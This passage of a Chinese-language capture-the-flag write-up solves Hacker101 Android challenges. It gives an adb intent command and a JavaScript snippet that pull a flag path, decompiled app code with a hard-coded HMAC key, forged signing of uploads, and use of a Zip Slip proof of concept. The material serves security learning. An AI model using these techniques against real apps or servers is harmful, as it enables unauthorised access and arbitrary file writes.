    <body>
    <div id="flag"></div>
        <script>
        document.getElementById("flag").innerHTML = iface.getFlagPath()
        </script>
    </body>
</html>然后利用第二个活动,正如我们上面所说的那样,它不受保护并且不包含exported=false可以让我们直接访问它的flag。我们将通过主机 final 和方案访问它,oauth://并添加uri重定向参数。使用以下命令:
adb shell am start -W -a android.intent.action.VIEW -d "oauth://final/?uri=EXPLOIT-LINK" com.hacker101.oauth
我们将获得第二个flag的路径:
http://35.227.24.107/307f6c07e3/PATH.html 以获取flag。


获取flag路径的另一个简单方法是getFlagPath()在任何在线 java 编译器中运行该方法,您将获得路径。
Webdev
为测试做好一切准备并开始浏览应用程序。首先 APK 从以下页面开始:


如果我们单击编辑,我们将能够编辑 index.html 文件:
我试图将 XSS 代码放在 html 文件中,但没有任何反应。在这一点上,我不知道我应该做什么以及挑战的想法是什么。所以我决定通过查看 burp 流量来枚举更多,我发现了这个请求:

所以upload.php下有一个文件上传功能:

它只接受 zip 文件,所以我上传了一个但发生错误
唔!让我们检查一下源代码,看看发生了什么。在 AndroidManifest.xml 中:
<activity android:name="com.hacker101.webdev.MainActivity">
        <intent-filter>
            <action android:name="android.intent.action.MAIN"/>
            <category android:name="android.intent.category.LAUNCHER"/>
        </intent-filter>
</activity>
只有一项活动。那么让我们看看它的源代码:
public class MainActivity extends AppCompatActivity implements View.OnClickListener {
    Button editButton;
    Button refreshButton;
    WebView webView;
    Boolean editing = false;
    protected String HmacKey = "8c34bac50d9b096d41cafb53683b315690acf65a11b5f63250c61f7718fa1d1d";

    /* loaded from: classes.dex */
    private class SSLTolerantWebViewClient extends WebViewClient {
        WebView webView;

        SSLTolerantWebViewClient(WebView webView) {
            this.webView = webView;
        }

        @Override // android.webkit.WebViewClient
        public boolean shouldOverrideUrlLoading(WebView webView, String str) {
            this.webView.loadUrl(str);
            return true;
        }

        @Override // android.webkit.WebViewClient
        public void onReceivedSslError(WebView webView, SslErrorHandler sslErrorHandler, SslError sslError) {
            super.onReceivedSslError(webView, sslErrorHandler, sslError);
            sslErrorHandler.proceed();
        }
    }

    protected String Hmac(byte[] bArr) throws Exception {
        throw new Exception("TODO: Implement this and expose to JS");
    }

    /* JADX INFO: Access modifiers changed from: protected */
    @Override // androidx.appcompat.app.AppCompatActivity, androidx.fragment.app.FragmentActivity, androidx.core.app.ComponentActivity, android.app.Activity
    @RequiresApi(api = 19)
    public void onCreate(Bundle bundle) {
        super.onCreate(bundle);
        setContentView(R.layout.activity_main);
        this.editButton = (Button) findViewById(R.id.edit);
        this.editButton.setOnClickListener(this);
        this.refreshButton = (Button) findViewById(R.id.refresh);
        this.refreshButton.setOnClickListener(this);
        this.webView = (WebView) findViewById(R.id.webview);
        WebView webView = this.webView;
        webView.setWebViewClient(new SSLTolerantWebViewClient(webView));
        this.webView.getSettings().setJavaScriptEnabled(true);
        this.webView.loadUrl("http://35.227.24.107/407fb9155e/content/");
    }

    @Override // android.view.View.OnClickListener
    public void onClick(View view) {
        int id = view.getId();
        if (id != R.id.edit) {
            if (id == R.id.refresh) {
                this.webView.reload();
            }
        } else if (this.editing.booleanValue()) {
            this.editButton.setText("Edit");
            this.webView.loadUrl("http://35.227.24.107/407fb9155e/content/");
            this.editing = false;
        } else {
            this.editButton.setText("View");
            this.webView.loadUrl("http://35.227.24.107/407fb9155e/edit.php");
            this.editing = true;
        }
    }
}
在第 6 行,我们可以看到有一个 HMAC 密钥,其余代码是应用程序的路由,还请注意第 46 行的使用setJavaScriptEnabled表明如果在浏览器中打开此应用程序,我们的代码 XSS 代码将正常运行,原因是JavaScript 的使用。

正如我们之前在尝试上传文件时看到的那样,经过一些研究,我发现上传的文件必须使用 HMAC 密钥签名才能验证,我们得到“HMAC 丢失”。所以我在cyberchef中签署了一个随机文件并上传。

复制该值并将其添加到我们的文件上传功能中。

太好了,我们拿到了第一个flag!
那么还有什么可以利用的呢?由于此文件上传功能仅接受 .zip,我认为这是一个名为ZIP Slip Attack的漏洞的提示:
Zip Slip 是一个广泛存在的关键档案提取漏洞,允许攻击者在系统上写入任意文件,通常会导致远程命令执行。它是在 2018 年 6 月 5 日公开披露之前由 Snyk 安全团队发现并负责任地披露的,并影响了数千个项目,包括来自 HP、Amazon、Apache、Pivotal 等的项目。此页面为被发现可利用或包含易受攻击的实现的库和项目提供最新的修复状态。
因此,让我们从互联网上为漏洞选择任何 POC,然后使用 HMAC id 再次签名并上传:

瞧!有效!
参考
- https://infosecwriteups.com/hacker101-ctf-android-challenge-writeups-f830a382c3ce
- https://pymotw.com/2/hmac/
- https://github.com/snyk/zip-slip-vulnerability
- https://www.tutorialspoint.com/compile_java_online.php
- https://hackerone.com/reports/328486
转载请注明出处及链接